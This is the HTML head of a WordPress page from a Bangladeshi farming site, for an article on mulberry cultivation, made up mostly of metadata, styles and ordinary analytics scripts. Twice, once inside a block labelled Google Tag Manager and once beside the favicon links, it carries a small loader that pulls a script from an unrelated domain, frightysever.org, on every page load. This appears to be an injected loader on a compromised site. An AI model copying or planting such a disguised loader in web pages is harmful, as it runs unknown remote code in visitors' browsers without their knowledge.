\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u09b9\u09df\u0964","name":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf | Greeniculture","@id":"https://greeniculture.com/potential-fruits/mulberry-cultivation/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/potential-fruits/mulberry-cultivation/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2020/05/\u09a4\u09c1\u0981\u09a4-\u09ac\u09be-\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\u09b0-\u099a\u09be\u09b7-\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf-.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/potential-fruits/mulberry-cultivation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; মালবেরি বা তুঁত চাষ পদ্ধতি Comments Feed" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/feed/" />
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/5553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=5553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/rasha000" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="88a45d3a62a70947e9eef9d1-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
	
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="88a45d3a62a70947e9eef9d1-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="88a45d3a62a70947e9eef9d1-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="88a45d3a62a70947e9eef9d1-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 